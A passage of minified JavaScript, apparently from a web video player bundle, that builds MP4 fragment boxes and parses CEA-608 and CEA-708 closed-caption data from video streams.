                    i.push(l(S.pasp, new Uint8Array([(4278190080 & o) >> 24, (16711680 & o) >> 16, (65280 & o) >> 8, 255 & o, (4278190080 & u) >> 24, (16711680 & u) >> 16, (65280 & u) >> 8, 255 & u]))) } return l.apply(null, i) }, U = function(e) { return l(S.mp4a, new Uint8Array([0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, (65280 & e.channelcount) >> 8, 255 & e.channelcount, (65280 & e.samplesize) >> 8, 255 & e.samplesize, 0, 0, 0, 0, (65280 & e.samplerate) >> 8, 255 & e.samplerate, 0, 0]), i(e)) }, h = function(e) { var t = new Uint8Array([0, 0, 0, 7, 0, 0, 0, 0, 0, 0, 0, 0, (4278190080 & e.id) >> 24, (16711680 & e.id) >> 16, (65280 & e.id) >> 8, 255 & e.id, 0, 0, 0, 0, (4278190080 & e.duration) >> 24, (16711680 & e.duration) >> 16, (65280 & e.duration) >> 8, 255 & e.duration, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 64, 0, 0, 0, (65280 & e.width) >> 8, 255 & e.width, 0, 0, (65280 & e.height) >> 8, 255 & e.height, 0, 0]); return l(S.tkhd, t) }, _ = function(e) { var t, i, n, r, a, s; return t = l(S.tfhd, new Uint8Array([0, 0, 0, 58, (4278190080 & e.id) >> 24, (16711680 & e.id) >> 16, (65280 & e.id) >> 8, 255 & e.id, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0])), a = Math.floor(e.baseMediaDecodeTime / (1 + q)), s = Math.floor(e.baseMediaDecodeTime % (1 + q)), i = l(S.tfdt, new Uint8Array([1, 0, 0, 0, a >>> 24 & 255, a >>> 16 & 255, a >>> 8 & 255, 255 & a, s >>> 24 & 255, s >>> 16 & 255, s >>> 8 & 255, 255 & s])), 92, "audio" === e.type ? (n = T(e, 92), l(S.traf, t, i, n)) : (r = g(e), n = T(e, r.length + 92), l(S.traf, t, i, n, r)) }, d = function(e) { return e.duration = e.duration || 4294967295, l(S.trak, h(e), p(e)) }, b = function(e) { var t = new Uint8Array([0, 0, 0, 0, (4278190080 & e.id) >> 24, (16711680 & e.id) >> 16, (65280 & e.id) >> 8, 255 & e.id, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 1]); return "video" !== e.type && (t[t.length - 1] = 0), l(S.trex, t) }, j = function(e, t) { var i = 0,
                    n = 0,
                    r = 0,
                    a = 0; return e.length && (void 0 !== e[0].duration && (i = 1), void 0 !== e[0].size && (n = 2), void 0 !== e[0].flags && (r = 4), void 0 !== e[0].compositionTimeOffset && (a = 8)), [0, 0, i | n | r | a, 1, (4278190080 & e.length) >>> 24, (16711680 & e.length) >>> 16, (65280 & e.length) >>> 8, 255 & e.length, (4278190080 & t) >>> 24, (16711680 & t) >>> 16, (65280 & t) >>> 8, 255 & t] }, F = function(e, t) { var i, n, r, a, s, o; for (t += 20 + 16 * (a = e.samples || []).length, r = j(a, t), (n = new Uint8Array(r.length + 16 * a.length)).set(r), i = r.length, o = 0; o < a.length; o++) s = a[o], n[i++] = (4278190080 & s.duration) >>> 24, n[i++] = (16711680 & s.duration) >>> 16, n[i++] = (65280 & s.duration) >>> 8, n[i++] = 255 & s.duration, n[i++] = (4278190080 & s.size) >>> 24, n[i++] = (16711680 & s.size) >>> 16, n[i++] = (65280 & s.size) >>> 8, n[i++] = 255 & s.size, n[i++] = s.flags.isLeading << 2 | s.flags.dependsOn, n[i++] = s.flags.isDependedOn << 6 | s.flags.hasRedundancy << 4 | s.flags.paddingValue << 1 | s.flags.isNonSyncSample, n[i++] = 61440 & s.flags.degradationPriority, n[i++] = 15 & s.flags.degradationPriority, n[i++] = (4278190080 & s.compositionTimeOffset) >>> 24, n[i++] = (16711680 & s.compositionTimeOffset) >>> 16, n[i++] = (65280 & s.compositionTimeOffset) >>> 8, n[i++] = 255 & s.compositionTimeOffset; return l(S.trun, n) }, B = function(e, t) { var i, n, r, a, s, o; for (t += 20 + 8 * (a = e.samples || []).length, r = j(a, t), (i = new Uint8Array(r.length + 8 * a.length)).set(r), n = r.length, o = 0; o < a.length; o++) s = a[o], i[n++] = (4278190080 & s.duration) >>> 24, i[n++] = (16711680 & s.duration) >>> 16, i[n++] = (65280 & s.duration) >>> 8, i[n++] = 255 & s.duration, i[n++] = (4278190080 & s.size) >>> 24, i[n++] = (16711680 & s.size) >>> 16, i[n++] = (65280 & s.size) >>> 8, i[n++] = 255 & s.size; return l(S.trun, i) }, T = function(e, t) { return "audio" === e.type ? B(e, t) : F(e, t) };
            r = function() { return l(S.ftyp, k, w, k, E) };

            function H(e, t) { var i = { size: 0, flags: { isLeading: 0, dependsOn: 1, isDependedOn: 0, hasRedundancy: 0, degradationPriority: 0, isNonSyncSample: 1 } }; return i.dataOffset = t, i.compositionTimeOffset = e.pts - e.dts, i.duration = e.duration, i.size = 4 * e.length, i.size += e.byteLength, e.keyFrame && (i.flags.dependsOn = 2, i.flags.isNonSyncSample = 0), i }

            function W(e) { for (var t = []; e--;) t.push(0); return t }

            function z() { if (!X) { var e = { 96e3: [ue, [227, 64], W(154), [56]], 88200: [ue, [231], W(170), [56]], 64e3: [ue, [248, 192], W(240), [56]], 48e3: [ue, [255, 192], W(268), [55, 148, 128], W(54), [112]], 44100: [ue, [255, 192], W(268), [55, 163, 128], W(84), [112]], 32e3: [ue, [255, 192], W(268), [55, 234], W(226), [112]], 24e3: [ue, [255, 192], W(268), [55, 255, 128], W(268), [111, 112], W(126), [224]], 16e3: [ue, [255, 192], W(268), [55, 255, 128], W(268), [111, 255], W(269), [223, 108], W(195), [1, 192]], 12e3: [le, W(268), [3, 127, 248], W(268), [6, 255, 240], W(268), [13, 255, 224], W(268), [27, 253, 128], W(259), [56]], 11025: [le, W(268), [3, 127, 248], W(268), [6, 255, 240], W(268), [13, 255, 224], W(268), [27, 255, 192], W(268), [55, 175, 128], W(108), [112]], 8e3: [le, W(268), [3, 121, 16], W(47), [7]] };
                    X = function(i) { return Object.keys(i).reduce(function(e, t) { return e[t] = new Uint8Array(i[t].reduce(function(e, t) { return e.concat(t) }, [])), e }, {}) }(e) } return X }

            function G(e) { e = e || {}, G.prototype.init.call(this), this.parse708captions_ = "boolean" != typeof e.parse708captions || e.parse708captions, this.captionPackets_ = [], this.ccStreams_ = [new Be(0, 0), new Be(0, 1), new Be(1, 0), new Be(1, 1)], this.parse708captions_ && (this.cc708Stream_ = new De), this.reset(), this.ccStreams_.forEach(function(e) { e.on("data", this.trigger.bind(this, "data")), e.on("partialdone", this.trigger.bind(this, "partialdone")), e.on("done", this.trigger.bind(this, "done")) }, this), this.parse708captions_ && (this.cc708Stream_.on("data", this.trigger.bind(this, "data")), this.cc708Stream_.on("partialdone", this.trigger.bind(this, "partialdone")), this.cc708Stream_.on("done", this.trigger.bind(this, "done"))) } var X, K, Q, Y, $, J = function(e) { return l(S.mdat, e) },
                Z = s,
                ee = function(e) { var t, i = r(),
                        n = o(e); return (t = new Uint8Array(i.byteLength + n.byteLength)).set(i), t.set(n, i.byteLength), t },
                te = function(e) { var t, i, n = [],
                        r = []; for (r.byteLength = 0, r.nalCount = 0, r.duration = 0, t = n.byteLength = 0; t < e.length; t++) "access_unit_delimiter_rbsp" === (i = e[t]).nalUnitType ? (n.length && (n.duration = i.dts - n.dts, r.byteLength += n.byteLength, r.nalCount += n.length, r.duration += n.duration, r.push(n)), (n = [i]).byteLength = i.data.byteLength, n.pts = i.pts, n.dts = i.dts) : ("slice_layer_without_partitioning_rbsp_idr" === i.nalUnitType && (n.keyFrame = !0), n.duration = i.dts - n.dts, n.byteLength += i.data.byteLength, n.push(i)); return r.length && (!n.duration || n.duration <= 0) && (n.duration = r[r.length - 1].duration), r.byteLength += n.byteLength, r.nalCount += n.length, r.duration += n.duration, r.push(n), r },
                ie = function(e) { var t, i, n = [],
                        r = []; for (n.byteLength = 0, n.nalCount = 0, n.duration = 0, n.pts = e[0].pts, n.dts = e[0].dts, r.byteLength = 0, r.nalCount = 0, r.duration = 0, r.pts = e[0].pts, r.dts = e[0].dts, t = 0; t < e.length; t++)(i = e[t]).keyFrame ? (n.length && (r.push(n), r.byteLength += n.byteLength, r.nalCount += n.nalCount, r.duration += n.duration), (n = [i]).nalCount = i.length, n.byteLength = i.byteLength, n.pts = i.pts, n.dts = i.dts, n.duration = i.duration) : (n.duration += i.duration, n.nalCount += i.length, n.byteLength += i.byteLength, n.push(i)); return r.length && n.duration <= 0 && (n.duration = r[r.length - 1].duration), r.byteLength += n.byteLength, r.nalCount += n.nalCount, r.duration += n.duration, r.push(n), r },
                ne = function(e) { var t; return !e[0][0].keyFrame && 1 < e.length && (t = e.shift(), e.byteLength -= t.byteLength, e.nalCount -= t.nalCount, e[0][0].dts = t.dts, e[0][0].pts = t.pts, e[0][0].duration += t.duration), e },
                re = function(e, t) { var i, n, r, a, s, o = t || 0,
                        u = []; for (i = 0; i < e.length; i++)
                        for (a = e[i], n = 0; n < a.length; n++) s = a[n], o += (r = H(s, o)).size, u.push(r); return u },
                ae = function(e) { var t, i, n, r, a, s, o = 0,
                        u = e.byteLength,
                        l = e.nalCount,
                        c = new Uint8Array(u + 4 * l),
                        d = new DataView(c.buffer); for (t = 0; t < e.length; t++)
                        for (r = e[t], i = 0; i < r.length; i++)
                            for (a = r[i], n = 0; n < a.length; n++) s = a[n], d.setUint32(o, s.data.byteLength), o += 4, c.set(s.data, o), o += s.data.byteLength; return c },
                se = function(e, t) { var i, n = []; return i = H(e, t || 0), n.push(i), n },
                oe = function(e) { var t, i, n = 0,
                        r = e.byteLength,
                        a = e.length,
                        s = new Uint8Array(r + 4 * a),
                        o = new DataView(s.buffer); for (t = 0; t < e.length; t++) i = e[t], o.setUint32(n, i.data.byteLength), n += 4, s.set(i.data, n), n += i.data.byteLength; return s },
                ue = [33, 16, 5, 32, 164, 27],
                le = [33, 65, 108, 84, 1, 2, 4, 8, 168, 2, 4, 8, 17, 191, 252],
                ce = 9e4,
                de = K = function(e) { return 9e4 * e },
                he = (Q = function(e, t) { return e * t }, Y = function(e) { return e / 9e4 }),
                pe = ($ = function(e, t) { return e / t }, function(e, t) { return K($(e, t)) }),
                fe = function(e, t) { return Q(Y(e), t) },
                me = function(e, t, i) { return Y(i ? e : e - t) },
                ge = function(e, t, i, n) { var r, a, s, o, u, l = 0,
                        c = 0,
                        d = 0; if (t.length && (r = pe(e.baseMediaDecodeTime, e.samplerate), a = Math.ceil(ce / (e.samplerate / 1024)), i && n && (l = r - Math.max(i, n), d = (c = Math.floor(l / a)) * a), !(c < 1 || ce / 2 < d))) { for (s = (s = z()[e.samplerate]) || t[0].data, o = 0; o < c; o++) u = t[0], t.splice(0, 0, { data: s, dts: u.dts - a, pts: u.pts - a }); return e.baseMediaDecodeTime -= Math.floor(fe(d, e.samplerate)), d } },
                ve = function(e, t, i) { return t.minSegmentDts >= i ? e : (t.minSegmentDts = 1 / 0, e.filter(function(e) { return e.dts >= i && (t.minSegmentDts = Math.min(t.minSegmentDts, e.dts), t.minSegmentPts = t.minSegmentDts, !0) })) },
                ye = function(e) { var t, i, n = []; for (t = 0; t < e.length; t++) i = e[t], n.push({ size: i.data.byteLength, duration: 1024 }); return n },
                _e = function(e) { var t, i, n = 0,
                        r = new Uint8Array(function(e) { var t, i = 0; for (t = 0; t < e.length; t++) i += e[t].data.byteLength; return i }(e)); for (t = 0; t < e.length; t++) i = e[t], r.set(i.data, n), n += i.data.byteLength; return r },
                be = ce,
                Te = function(e) { delete e.minSegmentDts, delete e.maxSegmentDts, delete e.minSegmentPts, delete e.maxSegmentPts },
                Se = function(e, t) { var i, n = e.minSegmentDts; return t || (n -= e.timelineStartInfo.dts), i = e.timelineStartInfo.baseMediaDecodeTime, i += n, i = Math.max(0, i), "audio" === e.type && (i *= e.samplerate / be, i = Math.floor(i)), i },
                ke = function(e, t) { "number" == typeof t.pts && (void 0 === e.timelineStartInfo.pts && (e.timelineStartInfo.pts = t.pts), void 0 === e.minSegmentPts ? e.minSegmentPts = t.pts : e.minSegmentPts = Math.min(e.minSegmentPts, t.pts), void 0 === e.maxSegmentPts ? e.maxSegmentPts = t.pts : e.maxSegmentPts = Math.max(e.maxSegmentPts, t.pts)), "number" == typeof t.dts && (void 0 === e.timelineStartInfo.dts && (e.timelineStartInfo.dts = t.dts), void 0 === e.minSegmentDts ? e.minSegmentDts = t.dts : e.minSegmentDts = Math.min(e.minSegmentDts, t.dts), void 0 === e.maxSegmentDts ? e.maxSegmentDts = t.dts : e.maxSegmentDts = Math.max(e.maxSegmentDts, t.dts)) },
                we = function(e) { for (var t = 0, i = { payloadType: -1, payloadSize: 0 }, n = 0, r = 0; t < e.byteLength && 128 !== e[t];) { for (; 255 === e[t];) n += 255, t++; for (n += e[t++]; 255 === e[t];) r += 255, t++; if (r += e[t++], !i.payload && 4 === n) { if ("GA94" === String.fromCharCode(e[t + 3], e[t + 4], e[t + 5], e[t + 6])) { i.payloadType = n, i.payloadSize = r, i.payload = e.subarray(t, t + r); break }
                            i.payload = void 0 }
                        t += r, r = n = 0 } return i },
                Ee = function(e) { return 181 !== e.payload[0] ? null : 49 != (e.payload[1] << 8 | e.payload[2]) ? null : "GA94" !== String.fromCharCode(e.payload[3], e.payload[4], e.payload[5], e.payload[6]) ? null : 3 !== e.payload[7] ? null : e.payload.subarray(8, e.payload.length - 1) },
                Ce = function(e, t) { var i, n, r, a, s = []; if (!(64 & t[0])) return s; for (n = 31 & t[0], i = 0; i < n; i++) a = { type: 3 & t[2 + (r = 3 * i)], pts: e }, 4 & t[2 + r] && (a.ccData = t[3 + r] << 8 | t[4 + r], s.push(a)); return s },
                Ie = function(e) { for (var t, i, n = e.byteLength, r = [], a = 1; a < n - 2;) 0 === e[a] && 0 === e[a + 1] && 3 === e[a + 2] ? (r.push(a + 2), a += 2) : a++; if (0 === r.length) return e;
                    t = n - r.length, i = new Uint8Array(t); var s = 0; for (a = 0; a < t; s++, a++) s === r[0] && (s++, r.shift()), i[a] = e[s]; return i },
                xe = 4;
            (G.prototype = new V).push = function(e) { var t, i, n; if ("sei_rbsp" === e.nalUnitType && (t = we(e.escapedRBSP)).payload && t.payloadType === xe && (i = Ee(t)))
                    if (e.dts < this.latestDts_) this.ignoreNextEqualDts_ = !0;
                    else { if (e.dts === this.latestDts_ && this.ignoreNextEqualDts_) return this.numSameDts_--, void(this.numSameDts_ || (this.ignoreNextEqualDts_ = !1));
                        n = Ce(e.pts, i), this.captionPackets_ = this.captionPackets_.concat(n), this.latestDts_ !== e.dts && (this.numSameDts_ = 0), this.numSameDts_++, this.latestDts_ = e.dts } }, G.prototype.flushCCStreams = function(t) { this.ccStreams_.forEach(function(e) { return "flush" === t ? e.flush() : e.partialFlush() }, this) }, G.prototype.flushStream = function(e) { this.captionPackets_.length && (this.captionPackets_.forEach(function(e, t) { e.presortIndex = t }), this.captionPackets_.sort(function(e, t) { return e.pts === t.pts ? e.presortIndex - t.presortIndex : e.pts - t.pts }), this.captionPackets_.forEach(function(e) { e.type < 2 ? this.dispatchCea608Packet(e) : this.dispatchCea708Packet(e) }, this), this.captionPackets_.length = 0), this.flushCCStreams(e) }, G.prototype.flush = function() { return this.flushStream("flush") }, G.prototype.partialFlush = function() { return this.flushStream("partialFlush") }, G.prototype.reset = function() { this.latestDts_ = null, this.ignoreNextEqualDts_ = !1, this.numSameDts_ = 0, this.activeCea608Channel_ = [null, null], this.ccStreams_.forEach(function(e) { e.reset() }) }, G.prototype.dispatchCea608Packet = function(e) { this.setsTextOrXDSActive(e) ? this.activeCea608Channel_[e.type] = null : this.setsChannel1Active(e) ? this.activeCea608Channel_[e.type] = 0 : this.setsChannel2Active(e) && (this.activeCea608Channel_[e.type] = 1), null !== this.activeCea608Channel_[e.type] && this.ccStreams_[(e.type << 1) + this.activeCea608Channel_[e.type]].push(e) }, G.prototype.setsChannel1Active = function(e) { return 4096 == (30720 & e.ccData) }, G.prototype.setsChannel2Active = function(e) { return 6144 == (30720 & e.ccData) }, G.prototype.setsTextOrXDSActive = function(e) { return 256 == (28928 & e.ccData) || 4138 == (30974 & e.ccData) || 6186 == (30974 & e.ccData) }, G.prototype.dispatchCea708Packet = function(e) { this.parse708captions_ && this.cc708Stream_.push(e) };

            function Pe(e) { return 32 <= e && e <= 127 || 160 <= e && e <= 255 }

            function Ae(e) { this.windowNum = e, this.reset() } var Le = { 127: 9834, 4128: 32, 4129: 160, 4133: 8230, 4138: 352, 4140: 338, 4144: 9608, 4145: 8216, 4146: 8217, 4147: 8220, 4148: 8221, 4149: 8226, 4153: 8482, 4154: 353, 4156: 339, 4157: 8480, 4159: 376, 4214: 8539, 4215: 8540, 4216: 8541, 4217: 8542, 4218: 9168, 4219: 9124, 4220: 9123, 4221: 9135, 4222: 9126, 4223: 9121, 4256: 12600 };
            Ae.prototype.reset = function() { this.clearText(), this.pendingNewLine = !1, this.winAttr = {}, this.penAttr = {}, this.penLoc = {}, this.penColor = {}, this.visible = 0, this.rowLock = 0, this.columnLock = 0, this.priority = 0, this.relativePositioning = 0, this.anchorVertical = 0, this.anchorHorizontal = 0, this.anchorPoint = 0, this.rowCount = 1, this.virtualRowCount = this.rowCount + 1, this.columnCount = 41, this.windowStyle = 0, this.penStyle = 0 }, Ae.prototype.getText = function() { return this.rows.join("\n") }, Ae.prototype.clearText = function() { this.rows = [""], this.rowIdx = 0 }, Ae.prototype.newLine = function(e) { for (this.rows.length >= this.virtualRowCount && "function" == typeof this.beforeRowOverflow && this.beforeRowOverflow(e), 0 < this.rows.length && (this.rows.push(""), this.rowIdx++); this.rows.length > this.virtualRowCount;) this.rows.shift(), this.rowIdx-- }, Ae.prototype.isEmpty = function() { return 0 === this.rows.length || 1 === this.rows.length && "" === this.rows[0] }, Ae.prototype.addText = function(e) { this.rows[this.rowIdx] += e }, Ae.prototype.backspace = function() { if (!this.isEmpty()) { var e = this.rows[this.rowIdx];
                    this.rows[this.rowIdx] = e.substr(0, e.length - 1) } };

            function Oe(e) { this.serviceNum = e, this.text = "", this.currentWindow = new Ae(-1), this.windows = [] }
            Oe.prototype.init = function(e, t) { this.startPts = e; for (var i = 0; i < 8; i++) this.windows[i] = new Ae(i), "function" == typeof t && (this.windows[i].beforeRowOverflow = t) }, Oe.prototype.setCurrentWindow = function(e) { this.currentWindow = this.windows[e] }; var De = function e() { e.prototype.init.call(this); var t = this;
                this.current708Packet = null, this.services = {}, this.push = function(e) { 3 === e.type ? t.new708Packet() : null === t.current708Packet && t.new708Packet(), t.add708Bytes(e) } };
            De.prototype = new V, De.prototype.new708Packet = function() { null !== this.current708Packet && this.push708Packet(), this.current708Packet = { data: [], ptsVals: [] } }, De.prototype.add708Bytes = function(e) { var t = e.ccData,
                    i = t >>> 8,
                    n = 255 & t;
                this.current708Packet.ptsVals.push(e.pts), this.current708Packet.data.push(i), this.current708Packet.data.push(n) }, De.prototype.push708Packet = function() { var e = this.current708Packet,
                    t = e.data,
                    i = null,
                    n = null,
                    r = 0,
                    a = t[r++]; for (e.seq = a >> 6, e.sizeCode = 63 & a; r < t.length; r++) n = 31 & (a = t[r++]), 7 === (i = a >> 5) && 0 < n && (i = a = t[r++]), this.pushServiceBlock(i, r, n), 0 < n && (r += n - 1) }, De.prototype.pushServiceBlock = function(e, t, i) { var n, r = t,
                    a = this.current708Packet.data,
                    s = this.services[e]; for (s = s || this.initService(e, r); r < t + i && r < a.length; r++) n = a[r], Pe(n) ? r = this.handleText(r, s) : 16 === n ? r = this.extendedCommands(r, s) : 128 <= n && n <= 135 ? r = this.setCurrentWindow(r, s) : 152 <= n && n <= 159 ? r = this.defineWindow(r, s) : 136 === n ? r = this.clearWindows(r, s) : 140 === n ? r = this.deleteWindows(r, s) : 137 === n ? r = this.displayWindows(r, s) : 138 === n ? r = this.hideWindows(r, s) : 139 === n ? r = this.toggleWindows(r, s) : 151 === n ? r = this.setWindowAttributes(r, s) : 144 === n ? r = this.setPenAttributes(r, s) : 145 === n ? r = this.setPenColor(r, s) : 146 === n ? r = this.setPenLocation(r, s) : 143 === n ? s = this.reset(r, s) : 8 === n ? s.currentWindow.backspace() : 12 === n ? s.currentWindow.clearText() : 13 === n ? s.currentWindow.pendingNewLine = !0 : 14 === n ? s.currentWindow.clearText() : 141 === n && r++ }, De.prototype.extendedCommands = function(e, t) { var i = this.current708Packet.data[++e]; return Pe(i) && (e = this.handleText(e, t, !0)), e }, De.prototype.getPts = function(e) { return this.current708Packet.ptsVals[Math.floor(e / 2)] }, De.prototype.initService = function(t, e) { var i = this; return this.services[t] = new Oe(t), this.services[t].init(this.getPts(e), function(e) { i.flushDisplayed(e, i.services[t]) }), this.services[t] }, De.prototype.handleText = function(e, t, i) { var n = function(e) { var t = Le[e] || e; return 4096 & e && e === t ? "" : String.fromCharCode(t) }((i ? 4096 : 0) | this.current708Packet.data[e]),
                    r = t.currentWindow; return r.pendingNewLine && !r.isEmpty() && r.newLine(this.getPts(e)), r.pendingNewLine = !1, r.addText(n), e }, De.prototype.setCurrentWindow = function(e, t) { var i = 7 & this.current708Packet.data[e]; return t.setCurrentWindow(i), e }, De.prototype.defineWindow = function(e, t) { var i = this.current708Packet.data,
                    n = i[e],
                    r = 7 & n;
                t.setCurrentWindow(r); var a = t.currentWindow; return n = i[++e], a.visible = (32 & n) >> 5, a.rowLock = (16 & n) >> 4, a.columnLock = (8 & n) >> 3, a.priority = 7 & n, n = i[++e], a.relativePositioning = (128 & n) >> 7, a.anchorVertical = 127 & n, n = i[++e], a.anchorHorizontal = n, n = i[++e], a.anchorPoint = (240 & n) >> 4, a.rowCount = 15 & n, n = i[++e], a.columnCount = 63 & n, n = i[++e], a.windowStyle = (56 & n) >> 3, a.penStyle = 7 & n, a.virtualRowCount = a.rowCount + 1, e }, De.prototype.setWindowAttributes = function(e, t) { var i = this.current708Packet.data,
                    n = i[e],
                    r = t.currentWindow.winAttr; return n = i[++e], r.fillOpacity = (192 & n) >> 6, r.fillRed = (48 & n) >> 4, r.fillGreen = (12 & n) >> 2, r.fillBlue = 3 & n, n = i[++e], r.borderType = (192 & n) >> 6, r.borderRed = (48 & n) >> 4, r.borderGreen = (12 & n) >> 2, r.borderBlue = 3 & n, n = i[++e], r.borderType += (128 & n) >> 5, r.wordWrap = (64 & n) >> 6, r.printDirection = (48 & n) >> 4, r.scrollDirection = (12 & n) >> 2, r.justify = 3 & n, n = i[++e], r.effectSpeed = (240 & n) >> 4, r.effectDirection = (12 & n) >> 2, r.displayEffect = 3 & n, e }, De.prototype.flushDisplayed = function(e, t) { for (var i = [], n = 0; n < 8; n++) t.windows[n].visible && !t.windows[n].isEmpty() && i.push(t.windows[n].getText());
                t.endPts = e, t.text = i.join("\n\n"), this.pushCaption(t), t.startPts = e }, De.prototype.pushCaption = function(e) { "" !== e.text && (this.trigger("data", { startPts: e.startPts, endPts: e.endPts, text: e.text, stream: "cc708_" + e.serviceNum }), e.text = "", e.startPts = e.endPts) }, De.prototype.displayWindows = function(e, t) { var i = this.current708Packet.data[++e],
                    n = this.getPts(e);
                this.flushDisplayed(n, t); for (var r = 0; r < 8; r++) i & 1 << r && (t.windows[r].visible = 1); return e }, De.prototype.hideWindows = function(e, t) { var i = this.current708Packet.data[++e],
                    n = this.getPts(e);
                this.flushDisplayed(n, t); for (var r = 0; r < 8; r++) i & 1 << r && (t.windows[r].visible = 0); return e }, De.prototype.toggleWindows = function(e, t) { var i = this.current708Packet.data[++e],
                    n = this.getPts(e);
                this.flushDisplayed(n, t); for (var r = 0; r < 8; r++) i & 1 << r && (t.windows[r].visible ^= 1); return e }, De.prototype.clearWindows = function(e, t) { var i = this.current708Packet.data[++e],
                    n = this.getPts(e);
                this.flushDisplayed(n, t); for (var r = 0; r < 8; r++) i & 1 << r && t.windows[r].clearText(); return e }, De.prototype.deleteWindows = function(e, t) { var i = this.current708Packet.data[++e],
                    n = this.getPts(e);
                this.flushDisplayed(n, t); for (var r = 0; r < 8; r++) i & 1 << r && t.windows[r].reset(); return e }, De.prototype.setPenAttributes = function(e, t) { var i = this.current708Packet.data,
                    n = i[e],
                    r = t.currentWindow.penAttr; return n = i[++e], r.textTag = (240 & n) >> 4, r.offset = (12 & n) >> 2, r.penSize = 3 & n, n = i[++e], r.italics = (128 & n) >> 7, r.underline = (64 & n) >> 6, r.edgeType = (56 & n) >> 3, r.fontStyle = 7 & n, e }, De.prototype.setPenColor = function(e, t) { var i = this.current708Packet.data,
                    n = i[e],
                    r = t.currentWindow.penColor; return n = i[++e], r.fgOpacity = (192 & n) >> 6, r.fgRed = (48 & n) >> 4, r.fgGreen = (12 & n) >> 2, r.fgBlue = 3 & n, n = i[++e], r.bgOpacity = (192 & n) >> 6, r.bgRed = (48 & n) >> 4, r.bgGreen = (12 & n) >> 2, r.bgBlue = 3 & n, n = i[++e], r.edgeRed = (48 & n) >> 4, r.edgeGreen = (12 & n) >> 2, r.edgeBlue = 3 & n, e }, De.prototype.setPenLocation = function(e, t) { var i = this.current708Packet.data,
                    n = i[e],
                    r = t.currentWindow.penLoc; return t.currentWindow.pendingNewLine = !0, n = i[++e], r.row = 15 & n, n = i[++e], r.column = 63 & n, e }, De.prototype.reset = function(e, t) { var i = this.getPts(e); return this.flushDisplayed(i, t), this.initService(t.serviceNum, e) };

            function Re(e) { return null === e ? "" : (e = Ne[e] || e, String.fromCharCode(e)) }

            function Me() { for (var e = [], t = 15; t--;) e.push(""); return e } var Ne = { 42: 225, 92: 233, 94: 237, 95: 243, 96: 250, 123: 231, 124: 247, 125: 209, 126: 241, 127: 9608, 304: 174, 305: 176, 306: 189, 307: 191, 308: 8482, 309: 162, 310: 163, 311: 9834, 312: 224, 313: 160, 314: 232, 315: 226, 316: 234, 317: 238, 318: 244, 319: 251, 544: 193, 545: 201, 546: 211, 547: 218, 548: 220, 549: 252, 550: 8216, 551: 161, 552: 42, 553: 39, 554: 8212, 555: 169, 556: 8480, 557: 8226, 558: 8220, 559: 8221, 560: 192, 561: 194, 562: 199, 563: 200, 564: 202, 565: 203, 566: 235, 567: 206, 568: 207, 569: 239, 570: 212, 571: 217, 572: 249, 573: 219, 574: 171, 575: 187, 800: 195, 801: 227, 802: 205, 803: 204, 804: 236, 805: 210, 806: 242, 807: 213, 808: 245, 809: 123, 810: 125, 811: 92, 812: 94, 813: 95, 814: 124, 815: 126, 816: 196, 817: 228, 818: 214, 819: 246, 820: 223, 821: 165, 822: 164, 823: 9474, 824: 197, 825: 229, 826: 216, 827: 248, 828: 9484, 829: 9488, 830: 9492, 831: 9496 },
                Ue = [4352, 4384, 4608, 4640, 5376, 5408, 5632, 5664, 5888, 5920, 4096, 4864, 4896, 5120, 5152],
                Be = function e(t, i) { e.prototype.init.call(this), this.field_ = t || 0, this.dataChannel_ = i || 0, this.name_ = "CC" + (1 + (this.field_ << 1 | this.dataChannel_)), this.setConstants(), this.reset(), this.push = function(e) { var t, i, n, r, a; if ((t = 32639 & e.ccData) !== this.lastControlCode_) { if (4096 == (61440 & t) ? this.lastControlCode_ = t : t !== this.PADDING_ && (this.lastControlCode_ = null), n = t >>> 8, r = 255 & t, t !== this.PADDING_)
                                if (t === this.RESUME_CAPTION_LOADING_) this.mode_ = "popOn";
                                else if (t === this.END_OF_CAPTION_) this.mode_ = "popOn", this.clearFormatting(e.pts), this.flushDisplayed(e.pts), i = this.displayed_, this.displayed_ = this.nonDisplayed_, this.nonDisplayed_ = i, this.startPts_ = e.pts;
                            else if (t === this.ROLL_UP_2_ROWS_) this.rollUpRows_ = 2, this.setRollUp(e.pts);
                            else if (t === this.ROLL_UP_3_ROWS_) this.rollUpRows_ = 3, this.setRollUp(e.pts);
                            else if (t === this.ROLL_UP_4_ROWS_) this.rollUpRows_ = 4, this.setRollUp(e.pts);
                            else if (t === this.CARRIAGE_RETURN_) this.clearFormatting(e.pts), this.flushDisplayed(e.pts), this.shiftRowsUp_(), this.startPts_ = e.pts;
                            else if (t === this.BACKSPACE_) "popOn" === this.mode_ ? this.nonDisplayed_[this.row_] = this.nonDisplayed_[this.row_].slice(0, -1) : this.displayed_[this.row_] = this.displayed_[this.row_].slice(0, -1);
                            else if (t === this.ERASE_DISPLAYED_MEMORY_) this.flushDisplayed(e.pts), this.displayed_ = Me();
                            else if (t === this.ERASE_NON_DISPLAYED_MEMORY_) this.nonDisplayed_ = Me();
                            else if (t === this.RESUME_DIRECT_CAPTIONING_) "paintOn" !== this.mode_ && (this.flushDisplayed(e.pts), this.displayed_ = Me()), this.mode_ = "paintOn", this.startPts_ = e.pts;
                            else if (this.isSpecialCharacter(n, r)) a = Re((n = (3 & n) << 8) | r), this[this.mode_](e.pts, a), this.column_++;
                            else if (this.isExtCharacter(n, r)) "popOn" === this.mode_ ? this.nonDisplayed_[this.row_] = this.nonDisplayed_[this.row_].slice(0, -1) : this.displayed_[this.row_] = this.displayed_[this.row_].slice(0, -1), a = Re((n = (3 & n) << 8) | r), this[this.mode_](e.pts, a), this.column_++;
                            else if (this.isMidRowCode(n, r)) this.clearFormatting(e.pts), this[this.mode_](e.pts, " "), this.column_++, 14 == (14 & r) && this.addFormatting(e.pts, ["i"]), 1 == (1 & r) && this.addFormatting(e.pts, ["u"]);
                            else if (this.isOffsetControlCode(n, r)) this.column_ += 3 & r;
